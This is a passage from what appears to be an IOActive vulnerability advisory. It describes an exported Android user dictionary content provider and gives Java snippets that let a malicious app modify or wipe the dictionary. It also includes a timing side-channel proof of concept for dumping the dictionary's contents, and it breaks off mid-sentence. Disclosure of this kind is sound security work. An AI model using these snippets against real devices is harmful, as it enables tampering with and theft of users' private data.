IOActive®
        android:backupAgent="DictionaryBackupAgent"
        android:killAfterRestore="false"
        android:usesCleartextTraffic="false"
        >
        <provider android:name="UserDictionaryProvider"
                android:authorities="user_dictionary"
                android:syncable="false"
                android:multiprocess="false"
                android:exported="true" />
    </application>
</manifest>
It is trivial for an attacker to update the contents of the user dictionary by invoking code like the following from any malicious application, without the need to ask for permission:
ContentValues values = new ContentValues();
values.put(UserDictionary.Words.WORD, "IOActive");

getContentResolver().update(UserDictionary.Words.CONTENT_URI, values,
        null, null);
It would be also trivial to delete any content, including the entire personal dictionary:
getContentResolver().delete(UserDictionary.Words.CONTENT_URI, null, null);
Both methods (update and delete) are supposed to return the number of affected rows, but, in this case (for non-legitimate invocations), they will always return zero, making it slightly more difficult for an attacker to extract information from the content provider.
Even if the query function is not directly affected by this vulnerability, it is still possible to dump the entire contents by exploiting a time-based, side-channel attack. The where argument is fully controllable by the attacker, and a successful update of any row takes more time to execute than the same statement when it does not affect any row.
Proof of Concept
Consider the following code fragment running locally from a malicious application:
ContentValues values = new ContentValues();
values.put(UserDictionary.Words._ID, 1);

long t0 = System.nanoTime();
for (int i=0; i<200; i++) {
    getContentResolver().update(UserDictionary.Words.CONTENT_URI, values,
                    "_id = 1 AND word LIKE 'a%'", null);
}
long t1 = System.nanoTime();
Invoking the very same statement enough times (e.g. 200 times, depending on the device), the time difference (t1-t0) between an SQL condition that evaluates to “true” and the ones that evaluate to “false” will be noticeable, allowing the attacker to extract all the
©2018 IOActive, Inc. All rights reserved. [4]